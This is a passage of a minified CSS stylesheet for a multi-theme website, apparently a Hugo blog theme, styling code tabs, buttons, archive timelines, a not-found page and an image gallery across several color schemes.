.codetab__link.active{border-top:1px solid}.theme__hacker .codetab__link{color:#e3cd26;border-top:1px solid transparent}.theme__hacker .codetab__link.active{border-top:1px solid}.theme__solarized .codetab__link{color:#586e75;border-top:1px solid transparent}.theme__solarized .codetab__link.active{border-top:1px solid}.theme__kimbie .codetab__link{color:#d3af86;border-top:1px solid transparent}.theme__kimbie .codetab__link.active{border-top:1px solid}.theme__dark .codetab__link{background-color:#011220}.theme__dark .codetab__link.active{background-color:#171f2e}.theme__dark .codetab__link:hover,.theme__dark .codetab__link:active,.theme__dark .codetab__link:focus{background-color:#171f2e}.theme__light .codetab__link{background-color:#e2e6e9}.theme__light .codetab__link.active{background-color:#eceff1}.theme__light .codetab__link:hover,.theme__light .codetab__link:active,.theme__light .codetab__link:focus{background-color:#eceff1}.theme__hacker .codetab__link{background-color:#1c201c}.theme__hacker .codetab__link.active{background-color:#282a36}.theme__hacker .codetab__link:hover,.theme__hacker .codetab__link:active,.theme__hacker .codetab__link:focus{background-color:#282a36}.theme__solarized .codetab__link{background-color:#faedc5}.theme__solarized .codetab__link.active{background-color:#f9fbe7}.theme__solarized .codetab__link:hover,.theme__solarized .codetab__link:active,.theme__solarized .codetab__link:focus{background-color:#f9fbe7}.theme__kimbie .codetab__link{background-color:#412f16}.theme__kimbie .codetab__link.active{background-color:#362712}.theme__kimbie .codetab__link:hover,.theme__kimbie .codetab__link:active,.theme__kimbie .codetab__link:focus{background-color:#362712}.codetab__content{display:none}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.header{padding-top:3rem;padding-bottom:.5rem}.showcase__nav{margin-top:1.5rem}.showcase__box{min-width:270px}.navbar__slide-down svg{display:block;margin:auto}.theme-mobile{top:3px;right:77px}.copy-to-clipboard{transition:none!important}.copy-to-clipboard::after{content:'copy';font-family:montserrat,sans-serif;font-size:9px;border:1px solid #aaa;border-radius:.125rem;position:absolute;padding:0 .1rem;right:1px;top:-1px}.copy-to-clipboard:hover{transform:translateY(0)!important}.theme__dark #search.input{background-color:#212121}.theme__light #search.input{background-color:#eee}.theme__hacker #search.input{background-color:#252526}.theme__solarized #search.input{background-color:#fbf1d1}.theme__kimbie #search.input{background-color:#362712}.search .input::-ms-clear{display:none}.mobile-search__top--input::-ms-clear{display:none}pre.chroma:first-child{border:6px solid transparent;border-top:none;border-bottom:none}pre.chroma .lnt{padding:0!important}.wrapper{width:100%;max-width:960px;-ms-grid-columns:minmax(350px,5fr)minmax(250px,2fr);grid-template-columns:minmax(350px,5fr)minmax(250px,2fr);-ms-grid-rows:50px minmax(0,190px)1fr minmax(0,200px);grid-template-rows:50px minmax(0,190px)1fr minmax(0,200px);grid-column-gap:0;grid-row-gap:0}.wrapper[data-kind=home]{display:-ms-grid;display:grid}.wrapper[data-kind=taxonomy]{display:-ms-grid;display:grid}.wrapper[data-kind=section]{display:-ms-grid;display:grid}.wrapper[data-kind=section][data-type=gallery]{display:inline-block}.wrapper[data-kind=section][data-type=showcase]{display:inline-block}.wrapper[data-kind=section][data-type=archive]{display:inline-block}.header-main{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:2/1/3/2}.header-side{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:2/2/3/3}.header{grid-row:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:4;grid-area:2/1/4/3}.main-main{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:3/1/4/2}.main-side{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:3/2/4/3}.main{grid-row:3;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:3/1/2/3}.main.terms{height:calc(100% - 250px)}.footer-main{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:4/1/5/2}.footer-side{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:4/2/5/3}.footer{grid-row:4;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:4;grid-area:4/1/4/3}.navbar-main{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2}.navbar-side{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3}.navbar{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:1/1/2/3}.inner{display:-ms-grid;display:grid;max-width:960px;height:calc(100% - 110px);margin-top:50px;-ms-grid-columns:320px 1fr 1fr;grid-template-columns:320px 1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}.inner[data-kind=home]{display:-ms-grid;display:grid}.inner[data-kind=texonomy]{display:-ms-grid;display:grid}.inner[data-kind=section]{display:-ms-grid;display:grid}.inner[data-kind=section][data-type=gallery]{display:inline-block}.inner[data-kind=section][data-type=showcase]{display:inline-block}.inner[data-kind=section][data-type=archive]{display:inline-block}.inner[data-type=showcase]{margin-top:0}.inner[data-sidebar-position=left]{-ms-grid-columns:320px 1fr 1fr;grid-template-columns:320px 1fr 1fr}.inner[data-sidebar-position=right]{-ms-grid-columns:1fr 1fr 320px;grid-template-columns:1fr 1fr 320px}.inner>*:nth-child(1){grid-row:1;-ms-grid-row:1;grid-column:1;-ms-grid-column:1}.inner>*:nth-child(2){grid-row:1;-ms-grid-row:1;grid-column:3;-ms-grid-column:3}.inner>*:nth-child(3){grid-row:1;-ms-grid-row:1;grid-column:5;-ms-grid-column:5}.l{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2}.m{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3}.r{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1/3/2/4}.lm{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:1/1/2/3}.mr{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2;-ms-grid-column:2;-ms-grid-column-span:2;grid-area:1/2/2/4}.lmr{grid-row:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-area:1/1/2/4}}.tab{position:relative;padding:.5rem 0;margin:2rem 0}.tab__links{height:30px;border-top-left-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.tab__link{outline:none;border:none;cursor:pointer;font-size:13.8px;font-family:montserrat,sans-serif;text-transform:capitalize;padding:.5rem .75rem;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.theme__dark .tab__link{color:#fcfcfa;background-color:#2d2a2e;border:none;border-bottom:1px solid #595b5c}.theme__dark .tab__link.active{background-color:#2d2a2e;border:1px solid #595b5c;border-bottom:none}.theme__dark .tab__link:hover,.theme__dark .tab__link:active,.theme__dark .tab__link:focus{color:#ffd866}.theme__light .tab__link{color:#555;background-color:#fafafa;border:none;border-bottom:1px solid #ccc}.theme__light .tab__link.active{background-color:#fafafa;border:1px solid #ccc;border-bottom:none}.theme__light .tab__link:hover,.theme__light .tab__link:active,.theme__light .tab__link:focus{color:#26a69a}.theme__hacker .tab__link{color:#e3cd26;background-color:#151715;border:none;border-bottom:1px solid #6b6b6b}.theme__hacker .tab__link.active{background-color:#151715;border:1px solid #6b6b6b;border-bottom:none}.theme__hacker .tab__link:hover,.theme__hacker .tab__link:active,.theme__hacker .tab__link:focus{color:#1fff2a}.theme__solarized .tab__link{color:#586e75;background-color:#fdf7e3;border:none;border-bottom:1px solid #ffb300}.theme__solarized .tab__link.active{background-color:#fdf7e3;border:1px solid #ffb300;border-bottom:none}.theme__solarized .tab__link:hover,.theme__solarized .tab__link:active,.theme__solarized .tab__link:focus{color:#b58900}.theme__kimbie .tab__link{color:#d3af86;background-color:#221a0f;border:none;border-bottom:1px solid #7f5d38}.theme__kimbie .tab__link.active{background-color:#221a0f;border:1px solid #7f5d38;border-bottom:none}.theme__kimbie .tab__link:hover,.theme__kimbie .tab__link:active,.theme__kimbie .tab__link:focus{color:#f06431}.tab__content{display:none;padding:0 .5rem;border-radius:.25rem;border-top-left-radius:0}.theme__dark .tab__content{border:1px solid #595b5c;background-color:#2d2a2e}.theme__light .tab__content{border:1px solid #ccc;background-color:#fafafa}.theme__hacker .tab__content{border:1px solid #6b6b6b;background-color:#151715}.theme__solarized .tab__content{border:1px solid #ffb300;background-color:#fdf7e3}.theme__kimbie .tab__content{border:1px solid #7f5d38;background-color:#221a0f}.button{position:relative;display:inline-block;padding:3px 9px;margin:.25rem;cursor:pointer;text-decoration:none!important;border-radius:.25rem;background-color:transparent}.button__text{margin:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.button__micro{height:20px;font-size:14px;line-height:14px}.button__mini{height:24px;font-size:15px;line-height:15px}.button__small{height:28px;font-size:16px}.button__medium{height:32px;font-size:17px;line-height:17px}.button__large{height:36px;font-size:18px}.theme__dark .button[data-color=default]{color:#ffd866;border:1px solid #ffd866}.theme__dark .button[data-color=default]:hover,.theme__dark .button[data-color=default]:active,.theme__dark .button[data-color=default]:focus{color:#ff6188;border:1px solid #ff6188}.theme__dark .button[data-color=primary]{color:#82aaff;border:1px solid #82aaff}.theme__dark .button[data-color=primary]:hover,.theme__dark .button[data-color=primary]:active,.theme__dark .button[data-color=primary]:focus{color:#ff6188;border:1px solid #ff6188}.theme__dark .button[data-variant=contained][data-color=primary],.theme__dark .button[data-variant=contained][data-color=default]{color:#111;background:#82aaff;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888;border:none}.theme__dark .button[data-variant=contained][data-color=primary]:hover,.theme__dark .button[data-variant=contained][data-color=primary]:active,.theme__dark .button[data-variant=contained][data-color=primary]:focus,.theme__dark .button[data-variant=contained][data-color=default]:hover,.theme__dark .button[data-variant=contained][data-color=default]:active,.theme__dark .button[data-variant=contained][data-color=default]:focus{color:#111;background:#6e9cff;border:none}.theme__light .button[data-color=default]{color:#607d8b;border:1px solid #607d8b}.theme__light .button[data-color=default]:hover,.theme__light .button[data-color=default]:active,.theme__light .button[data-color=default]:focus{color:#26a69a;border:1px solid #26a69a}.theme__light .button[data-color=primary]{color:#ccc;border:1px solid #ccc}.theme__light .button[data-color=primary]:hover,.theme__light .button[data-color=primary]:active,.theme__light .button[data-color=primary]:focus{color:#26a69a;border:1px solid #26a69a}.theme__light .button[data-variant=contained][data-color=primary],.theme__light .button[data-variant=contained][data-color=default]{color:#111;background:#ccc;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072;border:none}.theme__light .button[data-variant=contained][data-color=primary]:hover,.theme__light .button[data-variant=contained][data-color=primary]:active,.theme__light .button[data-variant=contained][data-color=primary]:focus,.theme__light .button[data-variant=contained][data-color=default]:hover,.theme__light .button[data-variant=contained][data-color=default]:active,.theme__light .button[data-variant=contained][data-color=default]:focus{color:#111;background:#c2c2c2;border:none}.theme__hacker .button[data-color=default]{color:#e08c48;border:1px solid #e08c48}.theme__hacker .button[data-color=default]:hover,.theme__hacker .button[data-color=default]:active,.theme__hacker .button[data-color=default]:focus{color:#c7ba00;border:1px solid #c7ba00}.theme__hacker .button[data-color=primary]{color:#cdf5cc;border:1px solid #cdf5cc}.theme__hacker .button[data-color=primary]:hover,.theme__hacker .button[data-color=primary]:active,.theme__hacker .button[data-color=primary]:focus{color:#c7ba00;border:1px solid #c7ba00}.theme__hacker .button[data-variant=contained][data-color=primary],.theme__hacker .button[data-variant=contained][data-color=default]{color:#111;background:#cdf5cc;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888;border:none}.theme__hacker .button[data-variant=contained][data-color=primary]:hover,.theme__hacker .button[data-variant=contained][data-color=primary]:active,.theme__hacker .button[data-variant=contained][data-color=primary]:focus,.theme__hacker .button[data-variant=contained][data-color=default]:hover,.theme__hacker .button[data-variant=contained][data-color=default]:active,.theme__hacker .button[data-variant=contained][data-color=default]:focus{color:#111;background:#bcf2bb;border:none}.theme__solarized .button[data-color=default]{color:#859900;border:1px solid #859900}.theme__solarized .button[data-color=default]:hover,.theme__solarized .button[data-color=default]:active,.theme__solarized .button[data-color=default]:focus{color:#268bd2;border:1px solid #268bd2}.theme__solarized .button[data-color=primary]{color:#c5e0df;border:1px solid #c5e0df}.theme__solarized .button[data-color=primary]:hover,.theme__solarized .button[data-color=primary]:active,.theme__solarized .button[data-color=primary]:focus{color:#268bd2;border:1px solid #268bd2}.theme__solarized .button[data-variant=contained][data-color=primary],.theme__solarized .button[data-variant=contained][data-color=default]{color:#111;background:#c5e0df;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072;border:none}.theme__solarized .button[data-variant=contained][data-color=primary]:hover,.theme__solarized .button[data-variant=contained][data-color=primary]:active,.theme__solarized .button[data-variant=contained][data-color=primary]:focus,.theme__solarized .button[data-variant=contained][data-color=default]:hover,.theme__solarized .button[data-variant=contained][data-color=default]:active,.theme__solarized .button[data-variant=contained][data-color=default]:focus{color:#111;background:#b8d9d8;border:none}.theme__kimbie .button[data-color=default]{color:#dc322f;border:1px solid #dc322f}.theme__kimbie .button[data-color=default]:hover,.theme__kimbie .button[data-color=default]:active,.theme__kimbie .button[data-color=default]:focus{color:#f06431;border:1px solid #f06431}.theme__kimbie .button[data-color=primary]{color:#d1c4e9;border:1px solid #d1c4e9}.theme__kimbie .button[data-color=primary]:hover,.theme__kimbie .button[data-color=primary]:active,.theme__kimbie .button[data-color=primary]:focus{color:#f06431;border:1px solid #f06431}.theme__kimbie .button[data-variant=contained][data-color=primary],.theme__kimbie .button[data-variant=contained][data-color=default]{color:#111;background:#d1c4e9;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282;border:none}.theme__kimbie .button[data-variant=contained][data-color=primary]:hover,.theme__kimbie .button[data-variant=contained][data-color=primary]:active,.theme__kimbie .button[data-variant=contained][data-color=primary]:focus,.theme__kimbie .button[data-variant=contained][data-color=default]:hover,.theme__kimbie .button[data-variant=contained][data-color=default]:active,.theme__kimbie .button[data-variant=contained][data-color=default]:focus{color:#111;background:#c5b5e3;border:none}.featured-image{width:100%;object-fit:cover}.featured-image--wrapper{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.utterances__message{font-size:.95rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.not-found{height:100%;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.theme__dark .not-found .title{color:#ffd866}.theme__dark .not-found .subtitle{color:#fcfcfa}.theme__light .not-found .title{color:#607d8b}.theme__light .not-found .subtitle{color:#424242}.theme__hacker .not-found .title{color:#a1ad64}.theme__hacker .not-found .subtitle{color:#cdf5cc}.theme__solarized .not-found .title{color:#cb4b16}.theme__solarized .not-found .subtitle{color:#b58900}.theme__kimbie .not-found .title{color:#996329}.theme__kimbie .not-found .subtitle{color:#889b4a}.about{position:relative;width:100%;padding:2rem 1rem 0}@media only screen and (max-width:768px){.about{padding:1rem}}.archive{position:relative;width:100%;padding:2rem 2rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}@media only screen and (max-width:768px){.archive{padding:2rem 1rem 0}}.archive__container{width:100%}.archive__ul{position:relative}.archive__ul[data-dir=rtl]::before{content:'';position:absolute;right:3rem;top:0;width:.25rem;height:100%}.theme__dark .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__light .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__hacker .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__solarized .archive__ul[data-dir=rtl]::before{background-color:#727072}.theme__kimbie .archive__ul[data-dir=rtl]::before{background-color:#a57a4c}@media only screen and (max-width:769px){.archive__ul[data-dir=rtl]::before{content:none}}.archive__ul[data-dir=ltr]::before{content:'';position:absolute;left:3rem;top:0;width:.25rem;height:100%}.theme__dark .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__light .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__hacker .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__solarized .archive__ul[data-dir=ltr]::before{background-color:#727072}.theme__kimbie .archive__ul[data-dir=ltr]::before{background-color:#a57a4c}@media only screen and (max-width:769px){.archive__ul[data-dir=ltr]::before{content:none}}.archive__li{margin-bottom:.5rem;z-index:0;-webkit-transition:margin-left .1s ease;-moz-transition:margin-left .1s ease;-ms-transition:margin-left .1s ease;-o-transition:margin-left .1s ease;transition:margin-left .1s ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.archive__li[data-dir=rtl]{margin-right:4rem}@media only screen and (max-width:769px){.archive__li[data-dir=rtl]{margin-right:0;position:relative}}.archive__li[data-dir=ltr]{margin-left:4rem}@media only screen and (max-width:769px){.archive__li[data-dir=ltr]{margin-left:0;position:relative}}@media only screen and (max-width:600px){.archive__li{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.archive__key{margin-right:.5rem;border-radius:.25rem;height:32px;width:100px;padding:.125rem;font-size:.95rem;font-weight:700;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .archive__key{color:#fcfcfa;background-color:#ff6188}.theme__light .archive__key{color:#fcfcfa;background-color:#607d8b}.theme__hacker .archive__key{color:#fcfcfa;background-color:#e08c48}.theme__solarized .archive__key{color:#fcfcfa;background-color:#b58900}.theme__kimbie .archive__key{color:#8ab1b0;background-color:#423523}.archive__key[data-ani=true]{-webkit-animation:slide-in-down .4s .2s 1 ease both;-moz-animation:slide-in-down .4s .2s 1 ease both;-ms-animation:slide-in-down .4s .2s 1 ease both;-o-animation:slide-in-down .4s .2s 1 ease both;animation:slide-in-down .4s .2s 1 ease both}.archive__key:not(:first-child){margin:4rem 0 1rem}.archive__key:first-child{margin:1rem 0}.archive__meta{border-radius:.25rem;min-width:100px;max-width:100px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.archive__meta[data-ani=true]{-webkit-animation:slide-in-left .2s .5s 1 ease both;-moz-animation:slide-in-left .2s .5s 1 ease both;-ms-animation:slide-in-left .2s .5s 1 ease both;-o-animation:slide-in-left .2s .5s 1 ease both;animation:slide-in-left .2s .5s 1 ease both}.archive__type{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;font-size:.8rem;font-family:montserrat,sans-serif;width:50%;height:24px;line-height:24px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:50px}.theme__dark .archive__type{color:#82aaff;background-color:#424242}@media only screen and (max-width:769px){.theme__dark .archive__type{border-right:2px solid #727072}}.theme__light .archive__type{color:#546e7a;background-color:#bdbdbd}@media only screen and (max-width:769px){.theme__light .archive__type{border-right:2px solid #727072}}.theme__hacker .archive__type{color:#fcfcfa;background-color:#855e78}@media only screen and (max-width:769px){.theme__hacker .archive__type{border-right:2px solid #727072}}.theme__solarized .archive__type{color:#996b00;background-color:#f6e099}@media only screen and (max-width:769px){.theme__solarized .archive__type{border-right:2px solid #727072}}.theme__kimbie .archive__type{color:#f06431;background-color:#5e452b}@media only screen and (max-width:769px){.theme__kimbie .archive__type{border-right:2px solid #a57a4c}}.archive__date{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;font-size:.8rem;font-family:montserrat,sans-serif;width:50%;height:24px;line-height:24px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:50px}.theme__dark .archive__date{color:#aed581;background-color:#424242}@media only screen and (max-width:769px){.theme__dark .archive__date{border-left:2px solid #727072}}.theme__light .archive__date{color:#424242;background-color:#bdbdbd}@media only screen and (max-width:769px){.theme__light .archive__date{border-left:2px solid #727072}}.theme__hacker .archive__date{color:#e3cd26;background-color:#855e78}@media only screen and (max-width:769px){.theme__hacker .archive__date{border-left:2px solid #727072}}.theme__solarized .archive__date{color:#455a64;background-color:#f6e099}@media only screen and (max-width:769px){.theme__solarized .archive__date{border-left:2px solid #727072}}.theme__kimbie .archive__date{color:#d3af86;background-color:#5e452b}@media only screen and (max-width:769px){.theme__kimbie .archive__date{border-left:2px solid #a57a4c}}.archive__title{margin-right:.5rem;margin-left:1rem;font-family:montserrat,sans-serif}.archive__title[data-title-wrap^=no]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600}@media only screen and (max-width:600px){.archive__title{margin-top:1rem;margin-bottom:.5rem}}.archive__title:hover[data-dir=ltr]::before,.archive__title:active[data-dir=ltr]::before,.archive__title:focus[data-dir=ltr]::before{content:'';position:absolute;left:3rem;width:.25rem;height:30px}.theme__dark .archive__title:hover[data-dir=ltr]::before,.theme__dark .archive__title:active[data-dir=ltr]::before,.theme__dark .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .archive__title:hover[data-dir=ltr]::before,.theme__dark .archive__title:active[data-dir=ltr]::before,.theme__dark .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__light .archive__title:hover[data-dir=ltr]::before,.theme__light .archive__title:active[data-dir=ltr]::before,.theme__light .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .archive__title:hover[data-dir=ltr]::before,.theme__light .archive__title:active[data-dir=ltr]::before,.theme__light .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__hacker .archive__title:hover[data-dir=ltr]::before,.theme__hacker .archive__title:active[data-dir=ltr]::before,.theme__hacker .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .archive__title:hover[data-dir=ltr]::before,.theme__hacker .archive__title:active[data-dir=ltr]::before,.theme__hacker .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__solarized .archive__title:hover[data-dir=ltr]::before,.theme__solarized .archive__title:active[data-dir=ltr]::before,.theme__solarized .archive__title:focus[data-dir=ltr]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .archive__title:hover[data-dir=ltr]::before,.theme__solarized .archive__title:active[data-dir=ltr]::before,.theme__solarized .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}.theme__kimbie .archive__title:hover[data-dir=ltr]::before,.theme__kimbie .archive__title:active[data-dir=ltr]::before,.theme__kimbie .archive__title:focus[data-dir=ltr]::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .archive__title:hover[data-dir=ltr]::before,.theme__kimbie .archive__title:active[data-dir=ltr]::before,.theme__kimbie .archive__title:focus[data-dir=ltr]::before{top:13px;height:24px}}@media only screen and (max-width:769px){.archive__title:hover[data-dir=ltr]::before,.archive__title:active[data-dir=ltr]::before,.archive__title:focus[data-dir=ltr]::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.archive__title:hover[data-dir=rtl]::before,.archive__title:active[data-dir=rtl]::before,.archive__title:focus[data-dir=rtl]::before{content:'';position:absolute;right:3rem;width:.25rem;height:30px}.theme__dark .archive__title:hover[data-dir=rtl]::before,.theme__dark .archive__title:active[data-dir=rtl]::before,.theme__dark .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .archive__title:hover[data-dir=rtl]::before,.theme__dark .archive__title:active[data-dir=rtl]::before,.theme__dark .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__light .archive__title:hover[data-dir=rtl]::before,.theme__light .archive__title:active[data-dir=rtl]::before,.theme__light .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .archive__title:hover[data-dir=rtl]::before,.theme__light .archive__title:active[data-dir=rtl]::before,.theme__light .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__hacker .archive__title:hover[data-dir=rtl]::before,.theme__hacker .archive__title:active[data-dir=rtl]::before,.theme__hacker .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .archive__title:hover[data-dir=rtl]::before,.theme__hacker .archive__title:active[data-dir=rtl]::before,.theme__hacker .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__solarized .archive__title:hover[data-dir=rtl]::before,.theme__solarized .archive__title:active[data-dir=rtl]::before,.theme__solarized .archive__title:focus[data-dir=rtl]::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .archive__title:hover[data-dir=rtl]::before,.theme__solarized .archive__title:active[data-dir=rtl]::before,.theme__solarized .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}.theme__kimbie .archive__title:hover[data-dir=rtl]::before,.theme__kimbie .archive__title:active[data-dir=rtl]::before,.theme__kimbie .archive__title:focus[data-dir=rtl]::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .archive__title:hover[data-dir=rtl]::before,.theme__kimbie .archive__title:active[data-dir=rtl]::before,.theme__kimbie .archive__title:focus[data-dir=rtl]::before{top:13px;height:24px}}@media only screen and (max-width:769px){.archive__title:hover[data-dir=rtl]::before,.archive__title:active[data-dir=rtl]::before,.archive__title:focus[data-dir=rtl]::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.archive__subtitle{text-align:center;font-weight:700;font-family:montserrat,sans-serif}.theme__dark .archive__subtitle{color:#ddd}.theme__light .archive__subtitle{color:#607d8b}.theme__hacker .archive__subtitle{color:#c7ba00}.theme__solarized .archive__subtitle{color:#cb4b16}.theme__kimbie .archive__subtitle{color:#889b4a}@media only screen and (max-width:600px){.archive__subtitle{margin-bottom:1rem}}.grid{position:relative;margin-bottom:1rem}.grid .full{width:100%}.grid .half{width:50%}.grid .third{width:33.3%}.grid .quarter{width:25%}.grid .fifth{width:20%}.grid:after{content:'';display:block;clear:both}.grid-sizer{padding:.5rem}.grid-sizer,.grid-item{width:33.333%}.grid-item{float:left;border-radius:.25rem;padding:.51rem}.grid-item img{display:block;max-width:100%}.gallery{padding:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.gallery img{border-radius:.25rem}.gallery .grid-item{position:relative;opacity:1;height:auto;cursor:pointer;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.gallery 